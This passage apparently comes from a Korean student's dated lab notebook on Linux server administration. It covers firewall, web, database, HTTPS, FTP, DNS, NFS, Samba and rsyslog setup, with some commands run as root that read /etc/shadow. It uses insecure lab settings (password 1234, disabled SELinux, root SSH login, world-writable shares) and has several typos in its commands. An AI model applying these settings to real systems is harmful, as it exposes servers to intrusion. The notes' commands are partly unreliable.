http://192.168.200.145 (주소창에 입력해서 접속하기 안뜨게 될텐데 더 추가해줘야 할 설정이 있다 아래와 같다)

port 설정 하기.

port 는 즉 항구와 같다 . (예를 들어 항구에서 막으면 들어갈 수 가 없음. 그렇기에 포트 설정을 해줘야 한다.)

http -&gt; 포트 번호 80
http s -&gt; 포트 번호 443

firewall 에서 포트를 설정 (제어) 한다.

systemctl status firewalld (firewalld 방화벽 서비스 대문의 이름이고 전체 명령어는 확인하는 것)

firewall-cmd --permanent (permanent 영구적 즉 변하지 않게 하는 것이고 재부팅 후에도 설정이 저장되어 있음.)

방법은 2가지다 포트번호로 추가할건지 서비스 이름으로 추가할 건지. 아래와 같다.
firewall-cmd --permanent --add-port=80/tcp
firewall-cmd --permanent --add-service=http

firewall-cmd --permanent --add-port=80/tcp (포트 번호로 설정 입력하였음.)
firewall-cmd --list-all (방화벽 확인 명령어)
firewall-cmd --reload ( reload 명령어로 위와 같이 설정 내용을 적용 시켜줘야함)
firewall-cmd --list-all ( 다시 포트 부분 확인하여 적용 되어있는지 확인 80/tcp 로 적혀있음.)

이제 다시 웹브라우저(크롬) 열어서 들어가지는지 확인
http://192.168.200.145 입력 후 접속 (아래와 같이 테스트 페이지 확인)(아래에 이미지 넣을거니 비워줘 사진 캡처 있음.)

어떤 부분의 설정부분을 건드려야 하는지 설명(apm 중 a는 위와 같이 완료됨)(php 로 구동이 잘되는지 호환성이 되는지 아래와 같이 간단하게 만든다.)

vi /var/www/html/phptest.php (다큐멘터리 디렉토리)

들어가서 마찬가지로 텍스트 처럼 수정가능하다. (i로 수정)

-수정 내용

이후 esc 누르고 :wq! 입력 후 엔터하고 나와서

vi /var/www/html/phptest.php (명령어로 입력한 부분이 제대로 적용됐는지 확인 아래 사진과 같다 이미지 추가할꺼니까 바로 아래에 이미지 칸 남겨줘)

이제 다시 웹브라우저(크롬) 접속하여 http://192.168.200.145 입력 후 엔터 후 확인

http://192.168.200.145 경로는 리눅스 머신에서 var/www/html/  의 경로 이다. 그러면 우리가 접속할 경로는 크롬에서
http://192.168.200.145/phptest.php 로 입력 후 확인할 수 있다.

vi /etc/httpd/conf/httpd.conf (apache 환경 설정 프로그램이 된다.)
:set nu (위 명령어 입력 후 입력 한다.nu 는 넘버, set 은 위 내용 설정 명령어)

:q! ( 설정한게 없으니 w 빼고 :q! 명령어로 빠져 나오기)

mkdir /var/www/html/test
cd /var/www/html
ls
vi test/test.html

This is My WEB-Server

:wq!

cat test/test.html (명령어 확인)

 
크롬 창에서 192.168.200.145/test/test.html 로 접속 되는지 확인

systemctl start mariadb 
mysql_secure_installation (보안 설치 명령어)

엔터 2번

y 엔터

y 엔터 (여기선 데이터 베이스 루트 패스워드 비밀번호 설정 대화형 질문에 대한 대답)

패스워드 1234

y 엔터

disallow root login remotely? (disallow 는 불가 라는 뜻.)  y 엔터

y 엔터

y 엔터

mysql -u root -p (u 는 유저 p 는 패스워드)
패스워드 1234 입력하면 db 접속 하게 됨.

none 은 데이터베이스 이름이다. (현재 접속된 데이터베이스에 들어가있지 않다는 걸 의미 함.)

show databases; (데이터베이스 확인 명령어)

use mysql;
show tables;
select *from user;
select User, Password from user;
desc user;

crud?  (c 는 생성 r 는 read u 는 update d는 delete)
DB 의 4대 기능

create database test; (데이터베이스 생성 명령어 )
show databases; (데이터 베이스 보는 명령어)
use test;
show tables;
drop database test; (여기서 드랍은 데이터베이스에서 테스트를 삭제하겠다는 명령)

연습

create database school;
show databases;
use school; (하게 되면 none 이 school 로 바뀜.)
create table student; (ERROR 1113 (42000): A table must have at least 1 column 하나의 칼럼이 있어야된다는 뜻 그래서 아래와 같이 다시 입력)
create table student ( Name varchar(10),Date int(4), Phone int(10) );
show tables; (school 테이블 확인)
desc student;
select *from student; (넣은 게 없으니 empty 뜨는게 정상)
alter table student add Age int(3);
desc student; (추가된 걸 확인할 수 있다.)
alter table student add address varchar(10) after Date;
desc student;

alter table student add MBTI char(4) first;
desc student;

alter table student add (Age1 int(3), Age2 int(3) );
desc student;

이동 방법
alter table student modify Name varchar(10) first;
desc student;

alter table student modify Age1 int(3) after Phone;
desc student;

필드 삭제
alter table student drop Age1;
alter table student drop Age2;
alter table student drop MBTI;
desc student;

데이터 입력 방법

insert into student values ('Park', 2026, 'Seoul', 12345678, 32);
select * from student; (데이터 베이스 *모든 내용 보여달라는 것 )
insert into student (Name, Address) values ('Lee', 'Busan');

update student set Date = 2026; (모든 데이터를 2026으로 수정하겠다는 것)
update student set Address = 'Daegu' where Name 'Lee';
select

update student set Name = 'Hong', Date= 2025 where Address = 'Daegu';
delete from student where Name = 'Hong';(데이터 삭제)
delete from student; (모든 데이터 삭제 empty 뜨면 정상)
</code></pre><p>http 테스트 스크린샷</p></div></details><details class="til-entry"><summary><time>2026-04-02</time><strong>리눅스 https 와 dns 실습</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><pre><code>인증서 https

systemctl start httpd (포트 열기)
firewall-cmd --list-all (포트 열렸는지 확인)

크롬에서 http::/192.168.200.145 주소 입력하여 접속 확인하기

이후 인증서 만들기

mkdir /etc/httpd/conf/ssl(ssl 디렉토리 생성)
cd /etc/httpd/conf/ssl (ssl 디렉토리로 이동)

이후 본인pc 에서 ping www.google.com 하기 (웹서버가 여러 개라서 핑 주소가 각각 다를 수 있음. 도메인은 우리가 접속하기 편하게 하기 위해 만든거라 주소는 무조건 있어서 입력 후 접속)

openssl genrsa -des3 -out test.com.key 
이후 비밀번호 입력하라는 메세지 나올 때 입력 후 엔터(비밀번호 입력, 입력 확인 총 2번)

ls (생성 되었는지 확인)

openssl req -newkey rsa:2048 -nodes -keyout /etc/httpd/conf/ssl/test.com.key -x509 -days 365 -out /etc/httpd/conf/ssl/test.com.crt (입력하면 아래와 같이 뜬다. 질문내용에 맞게 입력하기. 아래는 연습이라서 임시로 넣은 내용이다. ex) seoul 등)

Country Name (2 letter code) [XX]:kr
State or Province Name (full name) []:seoul
Locality Name (eg, city) [Default City]:seoul
Organization Name (eg, company) [Default Company Ltd]:estcamp
Organizational Unit Name (eg, section) []:security
Common Name (eg, your name or your server's hostname) []:test.com
Email Address []:             (공백은 안넣은 것)

ls (됐는지 확인)

openssl x509 -noout -text -in test.com.crt (인증서 만들어졌는지 확인)

인증서 관련 모듈 설치

dnf install -y mod_ssl (mod 로 시작하는 건 거의 다 모듈이다.)
httpd -M (같이 작동되는 모듈을 확인할 수 있다. 대문자 M이다. 입력하면 아래와 같이 나온다.)

core_module (static)
so_module (static)
http_module (static) ( static 적혀있는 3개의 모듈들은 웹서버 전용이다.)

vi /etc/httpd/conf.d/ssl.conf (명령 입력 후 :set nu 로 넘버로 볼 수 있다.)

85 SSLCertificateFile /etc/httpd/conf/ssl/test/com.crt (85 번라인에서 이렇게 적어준다.)
93 SSLCertificateKeyFile /etc/httpd/conf/ssl/test.com.key(93도 마찬가지로 해준다.)

:wq! (저장해야하니까 w 입력후 q!)
systemctl restart httpd(이 후 재시작하는게 좋다고 하여 재시작)
firewall-cmd --list-all (방화벽 확인)
firewall-cmd --permanent --add-service=https (방화벽 설정)
firewall-cmd --reload (방화벽 리로드)
firewall-cmd --list-all

웹 브라우저 열어서https://192.168.200.145

ftp 설정

dnf install -y vsftpd (패키지 설치)
systemctl start vsftpd
systemctl enable vsftpd (계속 자동으로 시작하겠다는 것 재부팅 시에 재시작할 필요가 없음)
firewall-cmd --permanent --add-service=ftp (방화벽)
firewall-cmd --reload

파일질라 다운로드 후 열기

이후 다시 푸티 창 접속하기 (아래와 같다.)

useradd ftptest
password ftptest
-bash: password: command not found
[root@localhost ssl]# passwd ftptest
Changing password for user ftptest.
New password:
BAD PASSWORD: The password is shorter than 8 characters
Retype new password:
passwd: all authentication tokens updated successfully.
[root@localhost ssl]#

mkdir /home/ftptest/movie (무비 비어있는 파일 생성)
touch /home/ftptest/ftp.txt 
cd /home/ftptest 
ls (파일질라로 업로드 후 확인해보기 아래와 같이 나온다.)

[root@localhost ftptest]# ls
ftp.txt  ipsec.txt  movie

openssl req -newkey rsa:2048 -nodes -keyout /etc/vsftpd/vsftpd.pem -x509 -days 365 -out /etc/vsftpd/vsftpd.pem (이후 아래 설정 해주면 된다.)

Country Name (2 letter code) [XX]:kr
State or Province Name (full name) []:seoul
Locality Name (eg, city) [Default City]:seoul
Organization Name (eg, company) [Default Company Ltd]:estcamp
Organizational Unit Name (eg, section) []:security
Common Name (eg, your name or your server's hostname) []:test.com
Email Address []:

ls /etc/vsftpd (리스트 확인 명령어할 시 아래와 같이 나온다.)

ls /etc/vsftpd
ftpusers  user_list  vsftpd.conf  vsftpd_conf_migrate.sh  vsftpd.pem

vi /etc/vsftpd/vsftpd.conf

그 후 :set nu 후에 128 번부터 133번까지 아래와 같이 입력

128 ssl_enable=YES
129 rsa_cert_file=/etc/vsftpd/vsftpd.pem
130 force_local_logins_ssl=YES
131 force_local_data_ssl=YES
132 ssl_tlsv1=YES
133 allow_anon_ssl=NO
134 pasv_enable=YES
135 pasv_min_port=50000
136 pasv_max_port=55000

:wq! (esc 후 저장하고 나오기)
firewall-cmd --permanent --add-port=50000-55000/tcp (포트 범위 지정해서 입력 방법)
firewall-cmd --reload (적용시키기 위해선 리로드해줘야함)
firewall-cmd --list-all

systemctl restart vsftpd (재시작) 

DNS (Domain Name System) - IP/Domain/NS(Name Server)
IP  Domain

DNS 서버 구축 실습

DNS 서버 1개와 저번 실습 때 만든 서버 두개 통신이 되는지 확인한다.
ping 192.168.200.128로 서로 핑이 가는지 확인한다.

dns 설정

먼저 일단 기존에 사용하던 웹 서버로

가장 많이 사용하는 패키지 바인드 설치는 아래와 같다.

dnf install -y bind bind-utils

이후 설정

vi /etc/named.conf (입력 후 :set nu  아래와 같이 설정)

11         listen-on port 53 { 192.168.200.170; };   (중괄호나 ; 는 삭제 안하게 조심)
19         allow-query     { any; };  
31         recursion no;
52 zone &quot;test.com&quot; IN {
53         type master;
54         file &quot;test.com.zone&quot;;
55         allow-update { none; };

:wq! (빠져나오기)

vi /var/named.test.com.zone (아래와 같이 설정 TAB 키로 들여쓰기 하기 교안 2_1 마지막 부분 참고하기 캡처도 있음)

$TTL 86400
@       IN      SOA     ns.test.com. root.test.com. (
                        20260402
                        24H
                        15M
                        48H
                        86400 );

        IN      NS      ns.test.com.
        IN      A       192.168.200.170
www     IN      A       192.168.200.170
ns      IN      A       192.168.200.170

이후 :wq! (저장 후 빠져나오기)
여기까지하면 기본적인 설정은 끝남.

named-checkconf /etc/named.conf (이 경로에 문제가 있는지 없는지 체크하는 것 아무것도 안떠야 정상)

named-checkzone test.com /var/named/test.com.zone (마찬가지로 점검 문제 확인 )

firewall-cmd --permanent --add-service=dns (방화벽)
firewall-cmd --reload(리로드해줘야됨)
firewall-cmd --list-all
systemctl start named (하면 정상적으로 작동되어야 함)
</code></pre><p>아래는 https 접속 화면 성공..</p></div></details><details class="til-entry"><summary><time>2026-04-03</time><strong>리눅스 NFS , Samba</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><pre><code>2주차 4월 3일 수업 리눅스

리눅스 4월 2일에 했던 내용 복습

journalctl -xe (에서 빨간색으로 문제가 표시 되는 부분이 있음 여기서 확인해서 수정)
firewall-cmd --list-all (방화벽 설정 확인 )
firewalll-cmd --reloal (설정한 명령을 적용시키기 위해 리로드하는 명령)

WEB - IP 로 동작함.
FTP - IP 로 동작함.

사용하지 않는 도메인 하나 선택 (어제 test.com 같은 경우 사용중이였음)

www  in   a   192.168.100.100 (이런식으로 작성하여 접속 가능한 걸로 허용시키는 것.)

ex) ftp 로 접속하고 싶다. - ftp   IN   A   192.168.100.200 (주소는 리눅스에 나온 본인 아이피 작성)

즉 ftp 가 있는 자리에 test.com 을 허용하고 싶다라면 test   IN    A 식으로 작성

A - IPv4 연결 시 사용 
MX - 메일서버만큼은 MX 레코드로 등록 (다른 FTP나 WEB 은 A 로 등록했음.)
CNAME - 별칭
PTR - IP 주소에 대해 도메인 명 매핑 
AAAA - IPv6 연결 시에 사용

zone 에서는
정방향 - 도메인에서 IP
역방향 - IP 에서 도메인

계정에 관련 설명 정리

루트에 대한 계정 비밀번호 변경

passwd 입력 후 변경하고 싶은 비밀번호 입력 2번 (아래와 같다.)

[root@localhost ~]# passwd
Changing password for user root.
New password:
BAD PASSWORD: The password is shorter than 8 characters
Retype new password:
passwd: all authentication tokens updated successfully.
[root@localhost ~]#

푸티에 root 가 ssh 접속할 수 있도록 하는 부분 있는데 체크안하면 ssh로 접속이 안됨. 체크 안했을 때 원격 접속을 하고 싶을 때는

systemctl status sshd (입력하여 상태 확인)

입력했는데 이런 명령어가 없다 뜬다면 설치를 따로해야함. (openssh )

이 후 방화벽 확인 후 포트 설정을 해주면 됨.

vi /etc/ssh/sshd_config (ssh 원격 서버 환경 설정 위치 접속)
:set nu

40 #PermitRootLogin prohibit-password (root 로그인 허용은 permit 이니까 여기서 바꿔주면 된다 아래와 같다.)

40 #PermitRootLogin yes ( 이렇게 바꾸기)

:wq! (저장 후 빠져나오기 저장안하고 빠져나오기는 :q!)

계정 하나 만들어서 예시
useradd est (est 계정 생성)
passwd est (패스워드 설정)
su est ( est  계정을 변경하고 싶다는 명령어)
su root (다시 루트 계정으로 이동하고 싶다는 명령어)

head /etc/shadow (헤드는 앞에서 10줄 보겠다는 것 쉐도우는 ?)

다시 est 계정 접속

su est
head etc/shadow   (입력하면 아래와 같이 뜬다)

head: cannot open 'etc/shadow' for reading: Permission denied
(파일을 볼 권한이 없다는 뜻 사용자 패스워드가 들어가져있기 때문)

sudo head /etc/shadow  (su 는 슈퍼 유저로 일을 하라는 뜻. 일반 사용자도 수퍼 유저로 일을 하여라. 다음 내용과 같이) 

다시 루트 계정으로 변경

su root

nfs 설명

네트워크 파일 시스템이다. (줄여서 NFS)
네트워크로 파일 시스템을 연결

2개의 서버가 있어야 되기 때문에 리눅스로 하나 더 만들어서 핑테스트

nfs 실습 

2개 서버 실행 후 아래와 같이 시작

왼쪽 서버 오른쪽 클라이언트 기준

서버 설정 

dnf install -y nfs nfs-utils 
Error: Unable to find a match: nfs (이렇게 뜰텐데 지금 버전에서는 안해도 됨.)
dnf install -y nfs-utils (서버와 클라이언트 둘 다 설치 )
systemctl start nfs-server
systemctl start rpcbind
hostnamectl status (현재 헷갈리기 때문에 호스트 네임 바꾸기 위해 스테이터스 확인)
hostnamectl set-hostname Server (이렇게 변경하기 server 는 이름)
su est (아까 만들었던 계정에 들어갔다가 다시 루트 계정으로 들어가기 그래야 보임)
su root
mkdir /nfsserver (최상위에 nfsserver 만들기)
ls /   (만들어졌는지 확인)
chmod 756 /nfsserver (권한 변경 명령)
vi /etc/exports (아래와 같이 입력)

/nfsserver 192.168.200.128(rw,sync,no_root_squash) (첫번째 줄)
:wq! (저장하고 나오기)

exportfs -a (fs 는 파일 시스템이고 -a로 적용)
exportfs (확인하기)
firewall-cmd --permanent --add-port=2049/tcp (방화벽 포트 허용)
firewall-cmd --reload (리로드하여 적용)
firewall-cmd --list-all (아래와 같이 확인)
        ports: 80/tcp 2049/tcp
--여기까지 서버의 설정은 끝남. 아래는 클라이언트 설정이다.--

클라이언트 설정

systemctl start rpcbind (dndnf install -y bind bind-utils 명령어로 설치되어 있어야함.)
mkdir /nfsclient (디렉토리 생성)
mount -t nfs 192.168.200.170:/nfsserver /nfsclient/ (클라이언트에서 다음 서버의 디렉토리와 연결하겠다는 뜻. 여기서 -t 는 타입이다.)
df ( 디스크 확인 명령어다. 아래와 같이 뜨면 연결 성공인 것 같다.)

192.168.200.170:/nfsserver   8318976 2215680   6103296  27% /nfsclient
df -h (-h는 좀 더 간단하게 확인할 수 있다.)

-여기까지 클라이언트 설정이 끝이다.-

아래는 동기화 테스트다.

다시 서버로 이동해서
cd /nfsserver (이동)
 ls -a (만든게 없어서 없음)

다시 클라이언트  설정
mkdir nfstest (만들기)

ls (만든 걸 확인 후 서버로 가면 만들어져 있다. 아래는 서버 설정에서 확인해봤다.)
[root@Server nfsserver]# ls
nfstest

다음과 같이 설정 후 서버와 클라이언트가 동기화 된 걸 확인할 수 있다.

[root@Client ~]# cd /nfsclient
[root@Client nfsclient]# mkdir nfstest
[root@Client nfsclient]# ls
nfstest
[root@Client nfsclient]# touch nfs.txt
[root@Client nfsclient]# ls
nfstest  nfs.txt
[root@Client nfsclient]# rm nfs.txt
rm: remove regular empty file 'nfs.txt'? y
[root@Client nfsclient]#

로 했을 때 서버와 클라이언트 간에 동기화 되었기 때문에 삭제 시 서버에서도 삭제된 걸 볼 수 있다.

클라이언트 서버 설정

 umount /nfsclient ( 연결을 해제하고 싶을 때 umount)
umount.nfs4: /nfsclient: device is busy (이렇게 뜨는 건 동기화 중이라서 바쁘니 해제하고 다시 실행해라 라는 뜻)

samba 설정/설명

(nmbd,smbd 는 핵심)
nmbd -137,138/udp ,139/tcp 등
smbd - 445/tcp 사용

대부분 smbd 에서 처리함.

클라이언트나 서버 리눅스에서 둘중에 아무거나 설정해도 된다.

아래와 같다.
서버에서 실행해보겠다.

dnf install -y samba samba-common samba-client (패키지 설치)
mkdir /sambatest (디렉토리 생성)
chmod 777 /sambatest (권한이 높아야 하기에 777 의 높은 권한으로 바꾸기)
useradd sambauser  (사용자 추가하기. sambauser 는 이름)
smbpasswd -a sambauser (삼바 서버 자체에서 삼바유저의 패스워드를 넣겠다는 명령어)

(-x 는 계정을 삭제하겠다는 명령, -d 는 계정 비활성화 명령, -e 는 계정 활성화 명령,
-n 는 로그인시 패스워드 없이 로그인 되도록 허용 명령 .)

vi /etc/samba/smb.conf (설정 창 들어가 입력하기 . 아래와 같다.)

     44 [Sambashare]
     45         path = /sambatest
     46         browsable = yes
     47         writable = yes    (쓰기가 가능하게 하는 여부)
     48         guest ok = yes   ( 일반 사용자가 디렉토리게 접근 여부)
     49         create mask = 0777       
     50         directory mask = 0777      (디렉토리를 생성할 때 권한 설정)

:wq! (저장하고 나오기)

testparm   (로드가 잘 되어졌는지 확인.)
smbstatus (삼바서버 상태 확인 명령어)
systemctl start smb nmb  (smb 와 nmb 2개의 서비스 스타트)
firewall-cmd --permanent --add-service=samba     (방화벽 포트 설정 해주기)
firewall-cmd --reload  (리로드로 적용 시키기)
firewall-cmd --list-all   (방화벽 설정 확인하기)

이제 설정은 끝.

이제 pc 에서 윈도우 + R 키 눌러서 실행창에
 \\192.168.200.170 입력 후 엔터
그리고 아까 설정했던 사용자 이름 : sambauser 암호: 1234 
입력 후 확인.

그러면 접속 되는 것을 볼 수 있음 ( 캡처 확인)

근데 sambashare 더블클릭 했을 때 네트워크 오류 뜰 때 아래와 같다.

smbstatus ( 다시 입력해서 확인하면 좀 달라진 걸 볼 수 있다.)
(SELinux 를 해제해줘야 오류가 뜨지 않고 접속 가능하다. 방법은 아래와 같다.)
sestatus (먼저 상태를 확인해서 현재 동작모드 엔포싱인 걸 확인)
vi /etc/selinux/config (설정화면 접속)
:set nu
이 후 아래와 같이 22번에 디세이블로 변경 후 입력

     22 SELINUX=disabled

:wq! (저장 후 빠져나가기)

sestatus (다시 상태 확인  아래 부분과 같다.)

Current mode:                   enforcing    (아직 그대로인 것을 볼 수 있음.)

설정을 했는데도 적용이 되지 않기 때문에 리눅스 서버를 완전 껐다가 재부팅 해줘야 한다.

재부팅 후 
systemctl status smb nmb 죽어있어서
systemctl start nmb smb (이렇게 다시 실행 시켜주기)

이후 다시 sestatus 명령어로 상태를 확인하기. 아래와 같이 디세이블 된 걸 확인.

SELinux status:                 disabled

이후 다시 실행창을 켜서 \\192.168.200.170 입력 후 엔터하여 폴더 클릭하여 접속 되는지 확인하면 접속 되는 것을 확인할 수 있다.

접속하여 폴더를 생성해본다.(캡처 있음.)

cd /sambatest  (sambatest 로 이동)
ls (아래내용과 같이 뜨는 걸 볼 수 있다.)

samba  sambasamba.txt

vi sambasamba.txt  (입력 후 우리가 아까 윈도우에서 만든 파일의 내용을 임의로 아무거나 변경 )
cat sambasamba.txt  (아래와 같이 나온다.)

- &gt; samba server test  

smbstatus (입력 후 상태를 확인하면 아래와 같이 바뀐 걸 확인할 수 있다.)

1344         1001       DENY_NONE  0x100081    RDONLY     NONE             /sambatest   .   Fri Apr  3 13:40:28 2026
1344         1001       DENY_NONE  0x100081    RDONLY     NONE             /sambatest   .   Fri Apr  3 13:40:28 2026
1344         1001       DENY_NONE  0x100081    RDONLY     LEASE(RH)        /sambatest   .   Fri Apr  3 13:34:04 2026

★★ (다만 여기서 아까 설정했던 엔포싱 부분을 다시 디세이블에서 엔포싱으로 바꿔서 종료 시키면 다음시간에 엔포싱으로 적용되어서 실행 된다.)

</code></pre></div></details><details class="til-entry"><summary><time>2026-04-06</time><strong>리눅스 rsyslog</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><pre><code># =========================
# httpd 로그 확인
# =========================
cd /etc/httpd            # httpd 설정 디렉토리 이동
ls                       # 현재 디렉토리 파일 목록 확인 (logs 디렉토리 포함)
cd /var/log              # 로그 디렉토리 이동
ls                       # 로그 파일 목록 확인
cd httpd                 # httpd 로그 디렉토리 이동
ls                       # access_log, error_log 등 로그 파일 확인
cat error_log            # error_log 내용 출력 (웹 서버 에러 확인)
cd ..                    # 상위 디렉토리 이동
cat xferlog              # vsftpd 로그 확인 (vsftpd 설치 시 생성됨)

# =========================
# 로그인 / 인증 로그
# =========================
last                     # 로그인/로그아웃 기록 확인 (/var/log/wtmp 기반)
cat secure               # 인증 로그 확인 (→ /var/log/secure 경로 필요)
cat lastlog              # 마지막 로그인 기록 (→ lastlog 명령어 사용)

# =========================
# 기본 명령어
# =========================
pwd                      # 현재 위치(경로) 출력
cd /root                 # root 디렉토리 이동
ls -a                    # 숨김 파일 포함 전체 목록 확인 (.파일 = 숨김파일)

# =========================
# 시스템 로그 확인
# =========================
cd /var/log              # 로그 디렉토리 이동
ls                       # 로그 파일 목록 확인
cat messages             # 시스템 로그 전체 출력
grep &quot;192.168.200.103&quot; messages   # 특정 문자열(IP) 포함 로그 검색

# =========================
# 로그인 실패 / 접속 정보
# =========================
btmp                     # 로그인 실패 로그 파일 (→ /var/log/btmp 파일)
lastb                    # 로그인 실패 기록 확인 (/var/log/btmp 기반)
w                        # 현재 접속자 및 작업 상태 확인
lastlog                  # 사용자별 마지막 로그인 시간 확인

# =========================
# rsyslog 기본 설정 확인
# =========================
cat /etc/rsyslog.conf    # rsyslog 설정 파일 확인
vi /etc/rsyslog.conf     # rsyslog 설정 파일 수정

# =========================
# 로그 rule 설정
# =========================
*.crit                   # crit 수준 로그 필터 (단독 명령어 아님 )
*.crit /var/log/critical.log   # crit 로그를 특정 파일에 저장

# =========================
# 로그 확인
# =========================
journalctl -xe           # 시스템 이벤트 로그 상세 확인
journalctl -h            # journalctl 도움말

# =========================
# logrotate (로그 관리)
# =========================
systemctl status logrotate          # logrotate 서비스 상태 확인
systemctl status logrotate.timer    # logrotate 타이머 상태 확인
systemctl cat logrotate             # logrotate 서비스 내용 확인
systemctl cat logrotate.timer       # 타이머 설정 내용 확인
vi /etc/logrotate.conf              # 전체 로그 회전 설정 수정
ls /etc/logrotate.d                 # 개별 로그 설정 파일 목록 확인
cat /etc/logrotate.d/httpd          # httpd 로그 회전 설정 확인

# =========================
# 로그 서버 구축 (패키지)
# =========================
cd ~                                # 홈 디렉토리 이동
dnf install -y rsyslog rsyslog-doc  # rsyslog 패키지 설치

# =========================
# 서버 rsyslog 설정
# =========================
vi /etc/rsyslog.conf                # rsyslog 설정 파일 열기
$ModLoad imudp                      # UDP 로그 수신 모듈 로드
$InputUDPServerRun 514              # UDP 514 포트 사용 
$ModLoad imtcp                      # TCP 로그 수신 모듈 로드
$InputTCPServerRun 514              # TCP 514 포트 사용

# =========================
# 방화벽 설정
# =========================
firewall-cmd --permanent --add-port=514/tcp   # TCP 514 포트 허용 (외부 접속 허용)
firewall-cmd --permanent --add-port=514/udp   # UDP 514 포트 허용
firewall-cmd --reload                        # 방화벽 설정 적용

# =========================
# 서비스 실행
# =========================
systemctl start rsyslog            # rsyslog 서비스 시작
systemctl enable rsyslog           # 부팅 시 자동 실행 설정

# =========================
# 로그 확인 / 네트워크 확인
# =========================
tail -f /var/log/messages          # 실시간 로그 확인
dnf install -y lsof net-tools      # 네트워크 확인 도구 설치
lsof -i tcp:514                    # TCP 514 포트 사용 상태 확인
netstat -natpl                     # 전체 네트워크 포트 상태 확인
netstat -natpl | grep 514          # 514 포트만 필터링해서 확인

# =========================
# 클라이언트 설정
# =========================
vi /etc/rsyslog.conf               # 클라이언트 rsyslog 설정 열기
*.* @@192.168.200.146:514          # 모든 로그 TCP로 서버 전송
*.* @192.168.200.146:514           # 모든 로그 UDP로 서버 전송

systemctl restart rsyslog          # 설정 적용을 위해 재시작

# =========================
# 서버 확인
# =========================
systemctl restart rsyslog          # rsyslog 재시작
lsof -i tcp:514                    # 포트 리슨 상태 확인
netstat -natpl | grep 514          # 514 포트 확인
tail -f /var/log/messages          # 로그 수신 확인

# =========================
# 테스트
# =========================
systemctl restart sshd             # ssh 서비스 재시작 → 로그 발생

# =========================
# 방화벽 확인
# =========================
firewall-cmd --list-all            # 현재 방화벽 설정 확인

# =========================
# DB 연동 (MariaDB)
# =========================
dnf install -y mariadb-server      # MariaDB 설치
systemctl start mariadb            # DB 서비스 시작
dnf install -y rsyslog-mysql       # rsyslog DB 연동 모듈 설치

cat /usr/share/doc/rsyslog/mysql-createDB.sql   # DB 생성 SQL 파일 확인

mysql -u root -p                  # MySQL 접속
show databases                   # DB 목록 확인
quit                             # 종료

mysql -u root -p &lt; /usr/share/doc/rsyslog/mysql-createDB.sql   # DB 자동 생성

mysql -u root -p                 # 다시 접속
use Syslog                       # Syslog DB 선택
show tables                      # 테이블 확인
desc SystemEvents                # 테이블 구조 확인
select * from SystemEvents       # 로그 데이터 확인

# =========================
# DB 사용자 설정
# =========================
grant all on Syslog.* to 'rsyslog'@'localhost' identified by 'password' ;  # DB 권한 부여
flush privileges                 # 권한 적용

# =========================
# rsyslog DB 연동
# =========================
vi /etc/rsyslog.conf             # 설정 파일 수정
$ModLoad ommysql                 # MySQL 출력 모듈 로드 (로그를 DB로 전송)
*.*:ommysql:127.0.0.1,Syslog,rsyslog,password   # 로그를 DB로 저장

# =========================
# 방화벽 (DB)
# =========================
firewall-cmd --permanent --add-port=3306/tcp   # MySQL 포트 허용
firewall-cmd --reload                          # 적용

# =========================
# 적용
# =========================
systemctl restart rsyslog        # 설정 적용

# =========================
# DB 확인
# =========================
mysql -u root -p                 # DB 접속
use Syslog                       # DB 선택
select * from SystemEvents       # 로그 저장 확인

# =========================
# 클라이언트 테스트
# =========================
systemctl restart rsyslog        # 클라이언트 로그 서비스 재시작
systemctl restart sshd           # 로그 발생 → 서버로 전송됨

# =========================
# LogAnalyzer 설치 (시각화)
# =========================
dnf install -y php-mysqli wget tar   # 웹/압축 관련 패키지 설치

wget http://download.adiscon.com/loganalyzer/loganalyzer-4.1.13.tar.gz -P /tmp   # 파일 다운로드
tar -xzvf /tmp/loganalyzer-4.1.13.tar.gz -C /tmp                                # 압축 해제

mkdir /var/www/html/loganalyzer       # 웹 디렉토리 생성
cp -r /tmp/loganalyzer-4.1.13/src/* /var/www/html/loganalyzer   # 웹 파일 복사

cp /tmp/loganalyzer-4.1.13/contrib/configure.sh /var/www/html/loganalyzer/   # 설정 스크립트 복사
cd /var/www/html/loganalyzer        # 디렉토리 이동
bash configure.sh                  # config.php 생성

# =========================
# 웹 실행
# =========================
systemctl status httpd            # httpd 상태 확인
systemctl start httpd             # httpd 실행

# 브라우저 접속
# http://192.168.200.146/loganalyzer

# =========================
# 권한 설정
# =========================
chmod 777 config.php              # 파일 권한 변경
chcon -h -t httpd_sys_script_rw_t config.php   # SELinux 권한 설정
systemctl restart httpd           # 적용
</code></pre></div></details><details class="til-entry"><summary><time>2026-04-07</time><strong>리눅스 계정 관리 명령어 설명 및 윈도우 서버 기초(설치)</strong><span>내용 보기</span></summary><div class="til-entry-body"><h4>📝 오늘 배운 내용 요약</h4><pre><code># =========================
# 계정 정보 확인
# =========================
cat /etc/passwd        # 사용자 계정 정보 확인 (아이디, UID, 홈디렉토리 등)
# 예: root:x:0:0:root:/root:/bin/bash → x 는 비밀번호가 shadow 파일에 저장됨

cat /etc/shadow        # 암호화된 비밀번호 정보 확인 (root:$6$... 형태, $6$는 SHA-512)
# 앞부분 $6$ 뒤의 값은 salt 값 포함

# =========================
# 디렉토리 및 파일 확인
# =========================
ls -al /etc            # /etc 디렉토리 상세 정보 + 숨김파일 포함 확인

cd /tmp                # tmp 디렉토리 이동
touch test.txt         # test.txt 파일 생성
mkdir test             # test 디렉토리 생성
ls -l                  # 파일/디렉토리 권한 및 소유자 확인

# =========================
# umask (기본 권한 설정)
# =========================
umask                  # 현재 기본 권한 확인 (보통 0022)
umask 0027             # 기본 권한 변경

touch test2.txt        # 파일 생성 (umask 적용 확인)
mkdir test2            # 디렉토리 생성
ls -l                  # 권한 비교 확인

# =========================
# 권한 변경
# =========================
chmod 777 test.txt     # 모든 사용자에게 읽기/쓰기/실행 권한 부여

# =========================
# 사용자 변경 및 파일 생성
# =========================
su est                 # est 사용자로 전환 (switch user)
touch ttt.txt          # 파일 생성
ls -l                  # 파일 확인

# =========================
# 소유자 / 그룹 변경
# =========================
su root                # root 사용자로 전환
ls -l                  # 파일 목록 확인

chown root ttt.txt     # 파일 소유자 root로 변경
# 결과: 소유자(root) / 그룹(est)

chgrp root ttt.txt     # 파일 그룹을 root로 변경
# 결과: 소유자(root) / 그룹(root)

# =========================
# ls 명령어 옵션
# =========================
ls -al                 # 숨김파일 포함 상세 정보 출력
